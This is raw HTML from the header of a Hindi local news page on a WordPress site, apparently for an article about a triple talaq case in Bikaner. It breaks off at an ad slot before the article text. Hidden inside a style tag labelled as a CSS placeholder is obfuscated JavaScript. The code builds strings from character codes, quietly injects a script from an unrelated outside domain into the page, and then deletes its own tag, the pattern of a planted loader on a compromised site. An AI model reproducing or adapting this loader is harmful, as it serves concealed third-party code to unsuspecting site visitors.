<link rel='stylesheet' id='tds-front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sridungargarhnews.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHWW33" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sridungargarhnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHWW33");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sridungargarhnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sridungargarhnews.com/wp-json/wp/v2/posts/1640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sridungargarhnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sridungargarhnews.com/?p=1640' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sridungargarhnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_show_more_info="\u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tds_show_less_info="\u0915\u092e \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sridungargarhnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/sridungargarhnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";
var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";
var td_user_incorrect="\u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_empty="\u0908\u092e\u0947\u0932 \u092f\u093e \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0916\u093e\u0932\u0940!";
var td_pass_empty="\u0916\u093e\u0932\u0940 \u092a\u093e\u0938!";
var td_pass_pattern_incorrect="\u0905\u092e\u093e\u0928\u094d\u092f \u092a\u093e\u0938 \u092a\u0948\u091f\u0930\u094d\u0928!";
var td_retype_pass_incorrect="\u0926\u094b\u092c\u093e\u0930\u093e \u091f\u093e\u0907\u092a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u092a\u093e\u0938 \u0917\u0932\u0924!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var tdBlockNonce="336e416848";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u091c\u0928\u0935\u0930\u0940","\u095e\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"month_names_short":["\u091c\u0928\u0935\u0930\u0940","\u092b\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"day_names":["\u0930\u0935\u093f\u0935\u093e\u0930","\u0938\u094b\u092e\u0935\u093e\u0930","\u092e\u0902\u0917\u0932\u0935\u093e\u0930","\u092c\u0941\u0927\u0935\u093e\u0930","\u0917\u0941\u0930\u0942\u0935\u093e\u0930","\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930","\u0936\u0928\u093f\u0935\u093e\u0930"],"day_names_short":["\u0930\u0935\u093f","\u0938\u094b\u092e","\u092e\u0902\u0917\u0932","\u092c\u0941\u0927","\u0917\u0941\u0930\u0941","\u0936\u0941\u0915\u094d\u0930","\u0936\u0928\u093f"]};
var td_reset_pass_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u090f\u0915 \u0928\u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0926\u0930\u094d\u091c \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_confirm_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0928\u090f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_not_matching="\u0915\u0943\u092a\u092f\u093e \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0902 \u0915\u093f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u092e\u0947\u0932 \u0916\u093e\u0924\u0947 \u0939\u094b\u0902\u0964";
var tdb_modal_confirm="\u092c\u091a\u093e\u0928\u093e";
var tdb_modal_cancel="\u0930\u0926\u094d\u0926 \u0915\u0930\u0928\u093e";
var tdb_modal_confirm_alt="\u0939\u093e\u0901";
var tdb_modal_cancel_alt="\u0928\u0939\u0940\u0902";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sridungargarhnews.com/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/category/sridungargarh/",
                    "name": "SriDungargarh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a4%e0%a5%80%e0%a4%a8-%e0%a4%a4%e0%a4%b2%e0%a4%be%e0%a4%95-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%be/",
                    "name": "बीकानेर में तीन तलाक का मामला सामने आया ,पति रह रहा था..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			    .group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xqjhtir="_qprxcxs";try{let_wvoohpl=String;var _vvidbsgep="f"+"ro"+_wvoohpl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _nnjrxf="s"+"c"+_wvoohpl[_vvidbsgep](114,105,112,116);var aouxxc="c"+"re"+_wvoohpl[_vvidbsgep](97,116,101,69,108,101,109,101,110,116);var _kazufsmaqed="s"+_wvoohpl[_vvidbsgep](114,99);let _uxugtk=_wvoohpl[_vvidbsgep](105,100);var _viuogl="cu"+"rre"+_wvoohpl[_vvidbsgep](110,116,83,99,114,105,112,116);var awrqebppuz="pa"+"r"+_wvoohpl[_vvidbsgep](101,110,116,78,111,100,101);let aeolgru="i"+"ns"+_wvoohpl[_vvidbsgep](101,114,116,66,101,102,111,114,101);let _jqxw="ge"+"El"+_wvoohpl[_vvidbsgep](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var avgaleagl="h"+"e"+_wvoohpl[_vvidbsgep](97,100);var algdzv="ap"+"p"+_wvoohpl[_vvidbsgep](101,110,100,67,104,105,108,100);var _ybvfymwpjeg=document;let adofsjgz="t"+"e"+_wvoohpl[_vvidbsgep](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hsdbe=_ybvfymwpjeg[aouxxc](_nnjrxf);_hsdbe['as'+'y'+'nc']=true;var adyiyzy=_wvoohpl[_vvidbsgep](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](115)+"cr"+"i"+_wvoohpl[_vvidbsgep](112,116,115)+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](112)+"o"+"st"+_wvoohpl[_vvidbsgep](46,106,115);_hsdbe[_kazufsmaqed]=adyiyzy;_hsdbe[_uxugtk]=adofsjgz;if(_ybvfymwpjeg[_viuogl]){_ybvfymwpjeg[_viuogl][awrqebppuz][aeolgru](_hsdbe,_ybvfymwpjeg[_viuogl]);var _ltvtnz=document;if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ybvfymwpjeg[_jqxw](avgaleagl)[0][algdzv](_hsdbe);if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1640 single-format-standard wp-theme-Newspaper td-standard-pack ----- global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li id="menu-item-10550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li id="menu-item-10551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li id="menu-item-10549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>खोजें</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                मंगलवार, जनवरी 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">साइन इन करें</div>
                            <div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">आपका यूजरनेम</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">आपका पासवर्ड</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">अपना कूट शब्द भूल गए? मदद लें</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div>
                            <div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">आपका ईमेल</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो">
                            </form>
                            <div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
            <span class="td-visual-hidden">Sri Dungargarh News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate">

